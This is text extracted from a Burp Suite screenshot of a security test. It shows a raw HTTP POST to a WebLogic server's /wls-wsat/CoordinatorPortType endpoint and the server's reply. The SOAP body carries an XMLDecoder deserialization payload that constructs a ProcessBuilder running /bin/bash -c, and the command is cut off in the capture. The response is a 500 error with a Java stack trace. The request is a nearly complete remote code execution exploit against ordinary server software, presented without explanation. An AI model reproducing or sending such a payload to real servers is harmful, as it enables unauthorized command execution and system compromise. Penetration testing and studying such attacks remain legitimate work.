 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://192.168.3.50:7001 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.3.50:7001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=0A43AA4825D3418A00E0548FEC113B9E
9 Upgrade-Insecure-Requests: 1
10 Content-Type: text/xml
11 Content-Length: 1278
12
13 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/"
14 xmlns:wsa="http://www.w3.org/2005/08/addressing"
15 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
16 <soapenv:Header>
17 <wsa:Action>
xx
</wsa:Action>
18 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
19 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
20 <java version="1.4.0" class="java.beans.XMLDecoder">
21 <object class="java.lang.ProcessBuilder">
22 <array class="java.lang.String" length="3">
23 <void index="0">
24 <string>
/bin/bash
</string>
25 </void>
26 <void index="1">
27 <string>
-c
</string>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 25 Oct 2022 03:30:59 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5287
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"
>
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope
">
<faultcode>
S:Server
</faultcode>
<faultstring>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable
this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureSta
ckTrace system property to false">
<message>
java.lang.ProcessBuilder cannot be cast to
java.lang.String
</message>
<ns2:stackTrace>
<ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame class="
weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="
readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="
WorkContextLocalMap.java" line="179" method="
receiveRequest"/><ns2:frame class="
Search... 0 matches
INSPECTOR
Done 5,477 bytes | 62 millis